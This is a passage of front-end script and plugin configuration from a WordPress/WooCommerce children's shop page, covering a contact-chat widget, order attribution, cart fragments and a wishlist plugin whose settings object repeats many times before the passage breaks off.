var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"3d77ce6368"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"7f3d7de7a4","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"38fdaad1de","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38fdaad1de","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38fdaad1de","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38fdaad1de","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 